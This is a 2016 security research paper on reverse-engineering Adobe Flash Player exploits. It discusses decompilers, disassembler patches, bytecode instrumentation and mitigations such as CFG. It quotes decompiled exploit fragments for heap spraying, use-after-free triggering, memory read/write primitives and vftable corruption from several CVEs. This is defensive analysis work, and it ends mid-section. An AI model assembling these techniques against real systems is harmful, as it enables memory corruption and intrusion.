# The art of reverse-engineering Flash exploits

[jeongoh@microsoft.com](mailto:jeongoh@microsoft.com)

Jeong Wook Oh

July 2016

# Adobe Flash Player vulnerabilities

As recent mitigations in the Oracle Java plugin and web browsers have raised the bar for security protection, attackers are apparently returning to focus on Adobe Flash Player as their main attack target.

For years, *Vector* corruption was the method of choice for Flash Player exploits. *Vector* is a data structure in Adobe Flash Player that is implemented in a very concise form in native memory space. It is easy to manipulate the structure without the risk of corrupting other fields in the structure. After *Vector* length mitigation was introduced, the attackers moved to *ByteArray.length* corruption (CVE-2015-7645).

Control Flow Guard (CFG) or Control Flow Integrity (CFI) is a mitigation introduced in Windows 8.1 and later, and recently into Adobe Flash Player. Object *vftable (virtual function table)* corruption has been very common technology for exploit writers for years. CFG creates a valid entry point into *vftable* calls for specific virtual calls, and exits the process when non-conforming calls are made. This prevents an exploit's common method of *vftable* corruption.

# Reverse-engineering methods

Dealing with Adobe Flash Player exploits is very challenging. The deficiency of usable debuggers at the byte code level makes debugging the exploits a nightmare for security researchers. Obfuscating the exploits is usually a one-way process and any attempt to decompile them has caveats. There are many good decompilers out there, but they usually have points where they fail, and the attackers usually come up with new obfuscation methods as the defense mechanism to protect their exploits from being reverse-engineered. The worst part is that there is no good way to verify whether the decompiled code is right or wrong unless you have access to the original source code. For this limitation with decompiling, the usual reverse engineering involves a mixed approach with multiple tools and techniques.

## Decompilers

There are many commercial and open source decompilers for SWF files. [JPEXS Free Flash Decompiler](https://github.com/jindrapetrik/jpexs-decompiler) is one of the useful decompilers available for free. For commercial SWF decompilers, [Action Script Viewer](http://www.buraks.com/asv/) shows good decompiling results. The fundamental limitation with these decompilers is that there is a lot of heavily obfuscated code out there that makes decompiling simply impossible or severely broken. Some decompilers simply output the best code they can produce, but never warn when the code can possibly be broken.

The following shows broken code from one of the decompilers. When an "unresolved jump" error happens, the decompiled code around it tends not to be so accurate.

```
 for (;_local_9 < _arg_1.length;(_local_6 = _SafeStr_128(_local_5, 0x1E)), goto _label_2, if (_local_15 < 0x50) goto _label_1;
, (_local_4 = _SafeStr_129(_local_4, _local_10)), for (;;)
    {
     _local_8 = _SafeStr_129(_local_8, _local_14);
    (\text{Local}_9 = (\text{Local}_9 + 0x10));
    //unresolved jump \leftarrow unresolved jump error
     // @239 jump @254
```
*Figure 1 Unresolved jump from ASV decompiler*

The following shows the disassembled code where the error happens. Most of the code is garbage code that causes confusion for the decompilers. Uninitialized registers are used to generate extra code blocks with garbage instructions, which most decompilers don't recognize very well.

```
 getlocal3
  getlocal 15 ; 0x0F 0x0F
 getlocal 17; 0x11 0x11 \leftarrow register 17 is never initialized
 iftrue L511 ; 0xFF 0xFF \leftarrow This condition is always false
  jump L503 ; 0xF7 0xF7
 ; 0xD7 \leftarrow Start of garbage code (this code will be never reached)
   ; 0xC2
   ; 0x0B
   ; 0xC2
   ; 0x04
   ; 0x73
   ; 0x92
   ; 0x0A
   ; 0x08
   ; 0x0F
   ; 0x85
   ; 0x64
  ; 0x08
  ; 0x0C
L503:
 pushbyte 8 ; 0x08 0x08 ← All garbage code
  getlocal 17 ; 0x11 0x11
 iffalse L510 ; 0xFE 0xFE
 negate i
 increment_i
  pushbyte 33 ; 0x21 0x21
  multiply_i
L510:
  subtract
L511:
  getproperty MultinameL([PrivateNamespace("*", "override const/class#0"), PackageNamespace("", "#0"), PrivateNamespace("*", 
"override const/class#1"), PackageInternalNs(""), Namespace("http://adobe.com/AS3/2006/builtin"), ProtectedNamespace("override 
const"), StaticProtectedNs("override const")]) ; 0x20 0x20
```
*Figure 2 Garbage code*

#### Disassemblers

One way to reverse-engineer Flash exploits is using disassemblers. *[RABCDAsm](https://github.com/CyberShadow/RABCDAsm)* is a very powerful disassembler that can extract *ABC (ActionScript Byte Code)* records used in *AVM2 (ActionScript Virtual Machine 2)* from SWF files and disassemble the bytecode inside *ABC* records. For more information on the instructions for *AVM2*, see the [ActionScript Virtual Machine 2 Overview from Adobe.](https://www.adobe.com/content/dam/Adobe/en/devnet/actionscript/articles/avm2overview.pdf)

One of the issues we observed with recent Angler exploits is that they use a code to break disassemblers. For example, *lookupswitch* instruction can be abused to break a disassembler like *RABCDasm* when huge *case\_count* value is supplied to the tool and no actual code is present for the jump targets.



 $\overline{A}$ :

*Figure 3 Malicious lookupswitch instruction*

A code patch for this specific case is presented below for the *readMethodBody* routine. It filters out any *lookupswitch* instruction with case counts that are too large (bigger than 0xffff).

| case OpcodeArgumentType.SwitchTargets: |                    |                                                              |  |  |
|----------------------------------------|--------------------|--------------------------------------------------------------|--|--|
|                                        |                    | instruction.arguments[i].switchTargets.length = readU30()+1; |  |  |
|                                        |                    | foreach (ref label; instruction.arguments[i].switchTargets)  |  |  |
|                                        |                    | $int length = readU30()$ ;                                   |  |  |
|                                        | if (length<0xffff) |                                                              |  |  |
|                                        |                    |                                                              |  |  |
|                                        |                    | label.absoluteOffset = instructionOffset + readS24();        |  |  |
|                                        |                    | queue(label.absoluteOffset);                                 |  |  |
|                                        |                    | instruction.arguments[i].switchTargets.length = length+1;    |  |  |
|                                        |                    | foreach (ref label; instruction.arguments[i].switchTargets)  |  |  |
|                                        |                    |                                                              |  |  |
|                                        |                    | label.absoluteOffset = instructionOffset + readS24();        |  |  |
|                                        |                    | queue(label.absoluteOffset);                                 |  |  |
|                                        |                    |                                                              |  |  |
|                                        |                    | break;                                                       |  |  |
|                                        |                    |                                                              |  |  |
|                                        | else               |                                                              |  |  |
|                                        |                    |                                                              |  |  |
|                                        |                    | writefln("Abnormal SwitchTargets length: %x", length);       |  |  |
|                                        |                    |                                                              |  |  |
|                                        | break;             |                                                              |  |  |

*Figure 4 Patch on readMethodBody routine*

Because we can also use *RABCDAsm* for compiling *ActionScript*, when an invalid *lookupswitch* instruction generated by the malicious *ABC* record is found in an assembly file, we should ignore them too. The code patch for *writeMethodBody* is presented below.

| case OpcodeArgumentType.SwitchTargets: |                                                            |  |
|----------------------------------------|------------------------------------------------------------|--|
|                                        | if (instruction.arguments[i].switchTargets.length < 1)     |  |
|                                        | throw new Exception("Too few switch cases");               |  |
|                                        | writeU30(instruction.arguments[i].switchTargets.length-1); |  |
|                                        | foreach (off; instruction.arguments[i].switchTargets)      |  |
| $\ddot{}$                              | if (instruction.arguments[i].switchTargets.length > 0)     |  |
|                                        |                                                            |  |
|                                        | fixups $\approx$ Fixup(off, pos, instruction Offset);      |  |
|                                        | write $S24(0)$ ;                                           |  |
|                                        | //throw new Exception("Too few switch cases");             |  |
|                                        | writeU30(instruction.arguments[i].switchTargets.length-1); |  |
|                                        | foreach (off; instruction.arguments[i].switchTargets)      |  |
|                                        |                                                            |  |
|                                        | fixups $\approx$ = Fixup(off, pos, instruction Offset);    |  |
|                                        | write $S24(0)$ ;                                           |  |
| ÷                                      |                                                            |  |
|                                        |                                                            |  |
|                                        | break;                                                     |  |
|                                        |                                                            |  |

*Figure 5 writeMethodBody patch*

#### FlashHacker

The *[FlashHacker](https://github.com/ohjeongwook/FlashHacker)* prototype was originally developed as an open-source project based on the concept [presented](https://github.com/ohjeongwook/Publications/blob/master/Jeong_Wook_Oh_AVM%2520Inception%2520-%2520ShmooCon2012.pdf) from ShmooCon 2012. We internalized the tool so that it can instrument more elements of *AVM* bytecode and can provide more detailed filtering options. The one challenge you will meet in using *AVM* bytecode instrumentation is the performance degradation with CPU-intensive code. For example, heap spraying code with additional instrumentation will usually make the exploit code fail due to a default timeout embedded in the Flash Player. You can still perform delicate operations by using filters upon this CPU-intensive code. The instrumentation technique was regularly used for the root cause analysis (RCA) and mitigation bypass research work we performed recently.

## AVMPlus source code

Having access to source code to the target you're working on is a good advantage. For AVM, you can still look into open-source implementation of AVM from the [AVMplus](https://github.com/adobe-flash/avmplus) project. The source code is very useful in understanding what is happening with some exploit code. You can even observe that some exploits took some code directly out from the AVMplus code base, for example *MMgc* parsers.

#### Native level debugging of Flash

Unless you have a symbol access to Flash, debugging and triaging vulnerabilities and exploits under native level is a challenging work.

# RW primitives

Read/write (RW) primitives are the objects or functions the exploit uses to achieve memory read and write. Modern exploits usually require RW primitives to achieve full code execution to bypass defense mechanisms like ASLR or DEP. From a defender's point of view, knowing RW primitives for a new exploit helps a lot with figuring out what code execution method the exploit is employing to bypass mitigation techniques like CFG.

### *Vector.length* corruption

Since introduced with the *[Lady Boyle](https://sites.google.com/site/zerodayresearch/smashing_the_heap_with_vector_Li.pdf?attredirects=0)* exploit with CVE-2013-0634 in 2013, *Vector* corruption became a *de facto* standard for Flash exploits. And even IE vulnerabilities (CVE-2013-3163, CVE-2014-0322 and CVE-2014-1776) were exploited through *Vector* corruption. For more details on IE exploit *Vector* use, please read [presentation](https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-FengFlorio.pdf) from Chun Feng and Elia Florio.

The following exploit code for CVE-2015-5122, which is a *TextLine* use-after-free vulnerability, used typical *Vector* corruption as its RW primitive method. After laying out *Vector.<uint>* and *TextLine* objects in an adjacent memory, it will trigger use-after-free. At this state, normal *Vector* assignment operation can be used to corrupt adjacent object's *Vector.length* field to 0x40000000 value. This corrupt *Vector* can be used as an RW primitive.

```
 public class MyClass extends MyUtils 
 {
 …
 static var _mc:MyClass;
 static var _vu:Vector.<uint>;
  static var LEN40:uint = 0x40000000;
  static function TryExpl()
  {
 …
   _{\text{arLen1}} = (0 \times 0A * 0 \times 03);_{\text{arLen2} = (_{\text{arLen1} + (0x04 \cdot 0x04));arLen = (arLen2 + (0x0A * 0x08)); _ar = new Array(_arLen);
    _mc = new MyClass();
 ...
    _vLen = ((0x0190 / 0x04) - 0x02);
   while (i < _arLen1)
    {
      _ar[i] = new Vector.<uint>(_vLen);
    i = (i + 1); };
```
*Figure 6 First Vector spray*

```
i = arLen2;while (i < arLen) {
 _ar[i] = new Vector.<uint>(0x08);
 ar[i][0x00] = i;i = (i + 1); };
i = _{arLen1;
```
*Figure 7 Second Vector spray*

```
while (i < _arLen2)
 {
  _ar[i] = _tb.createTextLine(); //_tb is TextBlock object
i = (i + 1); };
i = _{arLen1;while (i < _arLen2)
 {
  _ar[i].opaqueBackground = 0x01;
i = (i + 1); };
```
*Figure 8 TextLine spray*

After spraying *Vector* and *TextLine* objects, the exploit assigns *valueOf2* as a new *valueOf* prototype object to the *MyClass* class itself.

```
 MyClass.prototype.valueOf = valueOf2;
_cnt = _carLen2 - 0x06);
 _ar[_cnt].opaqueBackground = _mc;  Trigger use-after-free vulnerability (static var _mc:MyClass)
```
*Figure 9 Trigger use-after-free vulnerability*

The *valueOf2* function is called when the *opaqueBackground* assignment happens with the *\_mc* variable.

```
 static function valueOf2() 
  {
   var i:int;
   try
   {
    if (++_cnt < _arLen2)
     {
      _ar[_cnt].opaqueBackground = _mc;
     }
     else
     {
      Log("MyClass.valueOf2()");
     i = 0x01; while (i <= 0x05)
      {
       _tb.recreateTextLine(_ar[(_arLen2 - i)]);  Trigger use-after-free condition
      i = (i + 1); };
     i = _{arLen2; while (i < _arLen)
      {
      ar[i].length = vLen;i = (i + 1); };
    };
 …
   return ((_vLen + 0x08));
  }
```
*Figure 10 valueOf2 callback is called upon \_mc assigment*

```
i = _{arLen2;while (i < _arLen)
     {
      \mathsf{u} = \mathsf{a}r[i];
      if (_vu.length > (_vLen + 0x02))
      {
      Log((("ar[" + i) + "].length = ") + Hex(\_\text{vu}.length)));
       Log(((((("ar[" + i) + "][") + Hex(_vLen)) + "] = ") + Hex(_vu[_vLen])));
       if (\nuu[\nuLen] == \nuLen) {
 _vu[_vLen] = LEN40;  Corrupt _vu[_vLen+0x02].length to LEN40 (0x40000000)
\text{\_vu} = \text{\_ar} [ \text{\_vu} [( \text{\_v} Len + 0x02)]]; \leftarrow \text{\_vu} now points to corrupt Vector element
         break;
       };
      };
     i = (i + 1); };
```
*Figure 11 Looking for corrupt Vector element*

When the Vector corruption happens, the *FlashHacker* log looks like following. You can observe that the *Vector.<uint>.length* field is corrupt to 0x40000000.

| * Detection: Setting valueOf: Object=Object Function=valueOf2                                                                       |
|----------------------------------------------------------------------------------------------------|
| * Setting property: MyClass.prototype.valueOf                                                                                       |
| Object Name: MyClass.prototype                                                                                                    |
| Object Type: Object                                                                                                    |
| Property: valueOf                                                                                                    |
| Location: MyClass32/class/TryExpl                                                                                                   |
| builtin.as\$0::MethodClosure                                                                                                    |
| function Function() {}                                                                                                    |
| * Detection: CVE-2015-5122                                                                                                    |
| * Returning from: MyClass. tb.recreateTextLine                                                                                      |
| * Detection: CVE-2015-5122                                                                                                    |
| * Returning from: MyClass. tb.recreateTextLine                                                                                      |
| * Detection: CVE-2015-5122                                                                                                    |
| * Returning from: MyClass. tb.recreateTextLine                                                                                      |
| * Detection: CVE-2015-5122                                                                                                    |
| * Returning from: MyClass. tb.recreateTextLine                                                                                      |
| * Detection: CVE-2015-5122                                                                                                    |
| * Returning from: MyClass. tb.recreateTextLine                                                                                      |
| * Detection: Vector Corruption                                                                                                    |
| Corrupt Vector. <uint>.length: 0x40000000 at MyClass32/class/TryExpl L239 ← Vector corruption detected</uint>                       |
| Message repeat starts                                                                                                    |
|                                                                                                    |
| Last message repeated 2 times                                                                                                    |
| Writing __AS3__.vec::Vector. <uint>[0x3FFFFF9A]=0x6A-&gt;0x62 Maximum Vector.<uint>.length:328 ← out-of-bounds access</uint></uint> |
| Location: MyClass32/class/Prepare (L27)                                                                                             |
| Current vector.< Object> Count: 1 Maximum length: 46                                                                                |
| Writing AS3 .vec::Vector. <uint>[0x3FFE6629]=0xAC84EE0-&gt;0xA44B348 Maximum Vector.<uint>.length:328</uint></uint>                 |
| Location: MyClass32/class/Set (L20)                                                                                                 |
| Writing AS3 .vec::Vector. <uint>[0x3FFE662A]=0xAE76041-&gt;0x9C Maximum Vector.<uint>.length:328</uint></uint>                      |
| Location: MyClass32/class/Set (L20)                                                                                                 |

*Figure 12 FlashHacker log for Vector corruption*

#### *ByteArray.length* corruption

The exploit code for CVE-2015-8651 (AS3 fast bytecode optimization) found for the DUBNIUM campaign used the corrupt *ByteArray.length* field as an RW primitive. This technique was introduced to bypass *Vector* [mitigations.](http://blogs.adobe.com/security/2015/12/community-collaboration-enhances-flash.html)



*Figure 13 Instruction si32 is used to corrupt ByteArray.length field*

After *ByteArray.length* corruption, it needs to determine which *ByteArray* is corrupt out of the sprayed *ByteArrays*.



*Figure 14 Determining corrupt ByteArray*

The following shows various RW primitives that this exploit code provides. Basically this extensive list of methods provides functions to support different applications and OS flavors.



*Figure 15 RW primitives*

For example, *read32x86* method can be used to read the arbitrary process memory address on the x86 platform. The *cbIndex* variable is the index into the *bc* array which is an array of *ByteArray* type. The *bc[cbIndex]* is the specific *ByteArray* that is corrupted through the fast memory vulnerability. After setting the virtual address as position member, it uses the *readUnsignedInt* method to read the memory value.

```
 private function read32x86(destAddr:int, modeAbs:Boolean):uint
 {
  var _local_3:int;
  if (((isMitisSE) || (isMitisSE9)))
  {
   bc[cbIndex].position = destAddr;
   bc[cbIndex].endian = "littleEndian";
   return (bc[cbIndex].readUnsignedInt());
  };
```
*Figure 16 Read primitive*

The same principle applies to the *write32x86* method. It uses the *writeUnsignedInt* method to write to an arbitrary memory location.

```
 private function write32x86(destAddr:int, value:uint, modeAbs:Boolean=true):Boolean
 {
  if (((isMitisSE) || (isMitisSE9)))
  {
   bc[cbIndex].position = destAddr;
   bc[cbIndex].endian = "littleEndian";
   return (bc[cbIndex].writeUnsignedInt(value));
  };
```
*Figure 17 Write primitive*

Above these, the exploit can perform a complex operation like reading multiple bytes using the *readBytes* method.

```
 private function readBytesx86(destAddr:uint, nRead:uint, modeAbs:Boolean):ByteArray
 {
var local 4:ByteArray = new ByteArray();
  var _local_5:uint = read32(rwableBAPoiAddr);
  write32(rwableBAPoiAddr, destAddr);
  var _local_6:uint;
  if (nRead > 0x1000)
  {
  \lfloorlocal\lfloor 6 = read32((rwableBAPoiAddr + 0x08));
   write32((rwableBAPoiAddr + 0x08), nRead);
  };
  rwableBA.position = 0x00;
  try
  {
   rwableBA.readBytes(_local_4, 0x00, nRead);
  }
```
*Figure 18 Byte reading primitive*

## ConvolutionFilter.matrix to tabStops type-confusion

The CVE-2016-1010 is the heap overflow vulnerability with the *BitMapData.copyPixel* method. The exploit that appeared to be exploiting this vulnerability used very interesting RW primitives. One thing to note is that these RW primitives are used to corrupt *ByteArray* and use it as a main RW primitive later. So this first stage RW primitive is used as a temporary measure and *ByteArray* RW primitive as the main one because *ByteArray* operations are more straightforward in programming.

The first step with using this RW primitive is spraying *Convolutionfilter* objects (about count of 0x100).



After triggering the vulnerability using *copyPixels* method, it will call the *TypeConfuseConvolutionFilter* method to create a type-confused *ConvolutionFilter* object.

```
 public function TriggerVulnerability():Boolean
  {
  var local 9:int;
   var sourceBitmapData:BitmapData = new BitmapData(1, 1, true, 0xFF000001); // fill color is FF000001
   var sourceRect:Rectangle = new Rectangle(-880, -2, 0x4000000E, 8);
  var destPoint:Point = new Point(0, 0);
   var _local_4:TextFormat = new TextFormat();
  \lfloorlocal\lfloor4.tabStops = [4, 4];
 …
    _local_1.copyPixels(sourceBitmapData, sourceRect, destPoint);
   if (!(TypeConfuseConvolutionFilter()))
   {
    return (false);
    };
```
*Figure 19 Call to TypeConfuseConvolutionFilter method from TriggerVulnerability method*

The function uses a DWORD marker of 0x55667788 to corrupt a memory portion from the matrix array and locate the type-confused *ConvolutionFilter* element from the sprayed objects.



*Figure 20 Type-confusing ConvolutionFilter and finding affected element*

After creating type-confused *ConvolutionFilter*, the exploit uses this object to locate type-confused *TextField* object.

```
 public function TriggerVulnerability():Boolean
  {
 …
   var _local_7:Boolean;
   var _local_8:int;
  while (\text{Local}_8 < 16) {
    \anglelocal\angle9 = \anglelocal\angle8++;
     TextFieldArray[_local_9].setTextFormat(_local_4, 4, 5);
     ConfusedMatrix = ConvolutionFilterArray[((ConfusedConvolutionFilterIndex + 5) - 1)].matrix;
     if ((jjj3.NumberToDword(ConfusedMatrix[ConfusedMatrixIndex]) == 8))
     {
     ConfusedTextField = TextFieldArray[_local_9]; ← Type-confused TextField
     \lfloorlocal\lfloor7 = true;
      break;
    };
   };
```
*Figure 21 Finding type-confused TextField after setTextFormat call and type-confused ConvolutionFilter operation*

*Read4* method uses corrupt *ByteArray* if it is available, but it also uses type-confused *ConvolutionFilter* with type-confused *TextField*. The object for address input is *ConvolutionFilter* and you can read memory contents through *textFormat.tabStops[0]* of type-confused *TextFormat*.

```
 public function read4(_arg_1:___Int64):uint
 {
  var matrixIndex:int;
  if (IsByteArrayCorrupt)
  {
   SetCorruptByteArrayPosition(_arg_1);
   return (CorruptByteArray.readUnsignedInt());
  };
  matrixIndex = (17 + ConfusedMatrixIndex);
  TmpMatrix[matrixIndex] = jjj3.IntToNumber(_arg_1.low);
  TmpMatrix[(matrixIndex + 1)] = jjj3.IntToNumber(1);
  ConvolutionFilterArray[((ConfusedConvolutionFilterIndex + 5) - 1)].matrix = TmpMatrix;
  textFormat = ConfusedTextField.getTextFormat(0, 1);
  return (textFormat.tabStops[0]);
 }
```
*Figure 22 Using TextFormat.tabStops[0] to read memory contents*

# CFG

After CFG was introduced to Adobe Flash Player, executing code became a non-trivial job for the exploit writers. We observed various techniques they recently use. We also observed CFG can be very powerful in making the cost of the exploit development higher. In fact, in the last two years, no zero day exploits for Microsoft RCE vulnerabilities have been found in-the-wild that work against Internet Explorer 11 on Windows 8.1+, where CFG is present.



*Figure 23 CFG routine*

## Pre-CFG code execution - *vftable* corruption

Before CFG was introduced into Flash Player, code execution was rather straight-forward once the exploit acquired RW privilege on the target process memory. Mostly it was done by corrupting object *vftable* and calling the corrupt method. *FileReference* and *Sound* objects were popular targets for years for Flash exploits. The following CVE-2015-0336 exploit code shows a code example that is using the *FileReference.cancel* method to execute code.

```
 var _local_10:uint = (read32((_local_5 + (((0x08 - 1) * 0x28) * 0x51))) + (((((-(0x9C) + 1) - 1) - 0x6E) - 1) + 0x1B));
var _local_4:uint = read32(_local_10);
 write32(_local_10, _local_7);
 cool_fr.cancel();
```
*Figure 24 Exploit code doing FileReference.cancel call*

The following shows a log from the exploit using *FileReference* object for shellcode execution.

